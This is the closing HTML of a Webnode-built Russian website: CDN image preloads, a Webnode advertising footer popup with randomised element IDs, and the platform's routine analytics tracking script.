				RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v9/50000017/img/paging_left_hover.png');
				RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v9/50000017/img/paging_right_end_hover.png');
				RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v9/50000017/img/paging_right_hover.png');
				RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v9/50000017/img/print_hover.png');
				RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v9/50000017/img/rss_hover.png');
				RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v9/50000017/img/sidemenu_arrow_hover.png');
				RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v9/50000017/img/sitemap_hover.png');

			/* ]]> */
		</script>

	<div id="rbcFooterHtml"></div><div style="display: none;" id="i859j0b7b"><span id="cintbrp11c513">&nbsp;</span></div><div id="hmo554l1f9" style="display: none;"><a href="https://webnode.ru?utm_source=window&amp;utm_medium=footer&amp;utm_campaign=free1" rel="nofollow"><div id="j9fe3a927"><!-- / --></div><div id="c5il6d439"><div><strong id="jdknbei178g5">Webnode, инновационный конструктор</strong><br /><span id="bfjq1e5ff4v6">Создайте привлекательный сайт даром!</span></div><span id="dca2294e6ecb0ji"><span id="g0djii5b9btm3"><!-- / --></span><span id="dbbbfa2">Начните тут</span></span></div></a></div><script type="text/javascript">/* <![CDATA[ */var f90k2g7y = {sig: $('i859j0b7b'),prefix: $('cintbrp11c513'),btn : $('cjf44mm1212d'),win : $('hmo554l1f9'),winLeft : $('j9fe3a927'),winLeftT : $('efb1ld68'),winLeftB : $('glm5c7ah'),winRght : $('c5il6d439'),winRghtT : $('i645882fgm0'),winRghtB : $('giqqdgt1blee'),tryBtn : $('dca2294e6ecb0ji'),tryLeft : $('g0djii5b9btm3'),tryRght : $('dbbbfa2'),text : $('bfjq1e5ff4v6'),title : $('jdknbei178g5')};f90k2g7y.sig.appendChild(f90k2g7y.btn);var j4mipj92c1e7=0,bmo4i4aj0be2ab=0,c395b1fdl0e6=0,a769k452,bbk6g1hbhdk=$$('.rbcSignatureText')[0],c9hla61b04g=false,f1ba1951l2760;function f9a5ux9avdq(){if (!c9hla61b04g && pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Window show - web',f90k2g7y.sig.getElementsByTagName('a')[0].innerHTML);c9hla61b04g=true;}f90k2g7y.win.show();c395b1fdl0e6=f90k2g7y.tryLeft.offsetWidth+f90k2g7y.tryRght.offsetWidth+1;f90k2g7y.tryBtn.style.width=parseInt(c395b1fdl0e6)+'px';f90k2g7y.text.parentNode.style.width = '';f90k2g7y.winRght.style.width=parseInt(20+c395b1fdl0e6+Math.max(f90k2g7y.text.offsetWidth,f90k2g7y.title.offsetWidth))+'px';f90k2g7y.win.style.width=parseInt(f90k2g7y.winLeft.offsetWidth+f90k2g7y.winRght.offsetWidth)+'px';var wl=f90k2g7y.sig.offsetLeft+f90k2g7y.btn.offsetLeft+f90k2g7y.btn.offsetWidth-f90k2g7y.win.offsetWidth+12;if (wl<10){wl=10;}f90k2g7y.win.style.left=parseInt(wl)+'px';f90k2g7y.win.style.top=parseInt(bmo4i4aj0be2ab-f90k2g7y.win.offsetHeight)+'px';clearTimeout(a769k452);}function jcb876n93o(){a769k452=setTimeout('f90k2g7y.win.hide()',1000);}function ft3yv3t15(){var ph = RubicusFrontendIns.photoDetailHandler.lightboxFixed?document.getElementsByTagName('body')[0].offsetHeight/2:RubicusFrontendIns.getPageSize().pageHeight;f90k2g7y.sig.show();j4mipj92c1e7=0;bmo4i4aj0be2ab=0;if (bbk6g1hbhdk&&bbk6g1hbhdk.offsetParent){var obj=bbk6g1hbhdk;do{j4mipj92c1e7+=obj.offsetLeft;bmo4i4aj0be2ab+=obj.offsetTop;} while (obj = obj.offsetParent);}if ($('rbcFooterText')){f90k2g7y.sig.style.color = $('rbcFooterText').getStyle('color');f90k2g7y.sig.getElementsByTagName('a')[0].style.color = $('rbcFooterText').getStyle('color');}f90k2g7y.sig.style.width=parseInt(f90k2g7y.prefix.offsetWidth+f90k2g7y.btn.offsetWidth)+'px';if (j4mipj92c1e7<0||j4mipj92c1e7>document.body.offsetWidth){j4mipj92c1e7=(document.body.offsetWidth-f90k2g7y.sig.offsetWidth)/2;}if (j4mipj92c1e7>(document.body.offsetWidth*0.55)){f90k2g7y.sig.style.left=parseInt(j4mipj92c1e7+(bbk6g1hbhdk?bbk6g1hbhdk.offsetWidth:0)-f90k2g7y.sig.offsetWidth)+'px';}else{f90k2g7y.sig.style.left=parseInt(j4mipj92c1e7)+'px';}if (bmo4i4aj0be2ab<=0 || RubicusFrontendIns.photoDetailHandler.lightboxFixed){bmo4i4aj0be2ab=ph-5-f90k2g7y.sig.offsetHeight;}f90k2g7y.sig.style.top=parseInt(bmo4i4aj0be2ab-5)+'px';}function cgd5bf001m179m(){if (f1ba1951l2760){clearTimeout(f1ba1951l2760);}f1ba1951l2760 = setTimeout('ft3yv3t15()', 10);}Event.observe(window,'load',function(){if (f90k2g7y.win&&f90k2g7y.btn){if (bbk6g1hbhdk){if (bbk6g1hbhdk.getElementsByTagName("a").length > 0){f90k2g7y.prefix.innerHTML = bbk6g1hbhdk.innerHTML + '&nbsp;';}else{f90k2g7y.prefix.innerHTML = '<a href="https://www.webnode.ru?utm_source=text&amp;utm_medium=footer&amp;utm_content=ru-web-2&amp;utm_campaign=signature" rel="nofollow">'+bbk6g1hbhdk.innerHTML + '</a>&nbsp;';}bbk6g1hbhdk.style.visibility='hidden';}else{if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Missing rbcSignatureText','renessans-kredit.webnode.ru');}}ft3yv3t15();setTimeout(ft3yv3t15, 500);setTimeout(ft3yv3t15, 1000);setTimeout(ft3yv3t15, 5000);Event.observe(f90k2g7y.btn,'mouseover',f9a5ux9avdq);Event.observe(f90k2g7y.win,'mouseover',f9a5ux9avdq);Event.observe(f90k2g7y.btn,'mouseout',jcb876n93o);Event.observe(f90k2g7y.win,'mouseout',jcb876n93o);Event.observe(f90k2g7y.win,'click',function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Window click - web','Webnode, инновационный конструктор',2);}document/*ig61gf64434*/.location.href='https://webnode.ru?utm_source=window&utm_medium=footer&utm_content=ru-web-2&utm_campaign=signature';});Event.observe(window, 'resize', cgd5bf001m179m);Event.observe(document.body, 'resize', cgd5bf001m179m);RubicusFrontendIns.addObserver({onResize: cgd5bf001m179m});RubicusFrontendIns.addObserver({onContentChange: cgd5bf001m179m});RubicusFrontendIns.addObserver({onLightboxUpdate: ft3yv3t15});Event.observe(f90k2g7y.btn, 'click', function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Button click - web',f90k2g7y.sig.getElementsByTagName('a')[0].innerHTML);}});Event.observe(f90k2g7y.tryBtn, 'click', function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Try Button click - web','Webnode, инновационный конструктор',2);}});}});RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=35874d06b6');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=35874d06b6');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=35874d06b6');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=35874d06b6');if (Prototype.Browser.IE){RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=35874d06b6');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=35874d06b6');}RubicusFrontendIns.copyLink = 'https://www.webnode.ru';RS_CFG['labels']['copyPasteBackLink'] = 'Создайте бесплатно свой собственный сайт:';/* ]]> */</script><script type="text/javascript">var keenTrackerCmsTrackEvent=function(id){if(typeof _jsTracker=="undefined" || !_jsTracker){return false;};try{var name=_keenEvents[id];var keenEvent={user:{u:_keenData.u,p:_keenData.p,lc:_keenData.lc,t:_keenData.t},action:{identifier:id,name:name,category:'cms',platform:'WND1',version:'2.1.157'},browser:{url:location.href,ua:navigator.userAgent,referer_url:document.referrer,resolution:screen.width+'x'+screen.height,ip:'3.144.33.97'}};_jsTracker.jsonpSubmit('PROD',keenEvent,function(err,res){});}catch(err){console.log(err)};};</script></body>

</html>
